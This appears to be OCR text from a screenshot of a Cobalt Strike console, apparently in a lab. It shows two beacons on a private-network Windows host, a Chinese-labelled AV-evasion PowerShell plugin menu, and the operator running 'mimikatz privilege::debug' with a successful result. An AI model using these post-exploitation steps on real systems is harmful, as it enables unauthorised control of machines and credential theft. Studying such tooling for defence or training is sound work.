 1 2 3 4 2 17:01
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀
external internal listener user computer note process pid arch last sleep
192.168.70.30 192.168.70.30 CobaltStrike h DESKTOP-7R20O8R 6666.exe 2668 x64 292ms 1 second
192.168.70.30 192.168.70.30 CobaltStrike h * DESKTOP-7R20O8R 6666.exe 3676 x64 615ms 1 second
Event Log X Beacon 192.168.70.30@2668 X Beacon 192.168.70.30@3676 X
[10/11 16:56:29] beacon> sleep 1
[10/11 16:56:29] [*] Tasked beacon to sleep for 1s
[10/11 16:57:24] [+] host called home, sent: 16 bytes
[10/11 17:01:54] beacon> mimikatz privilege::debug
[10/11 17:01:54] [*] Tasked beacon to run mimikatz's privilege::debug command
[10/11 17:01:55] [+] host called home, sent: 788082 bytes
[10/11 17:01:56] [+] received output:
Privilege '20' OK
[DESKTOP-7R20O8R] - x64 | h * | 3676 - x64 last:615ms
beacon>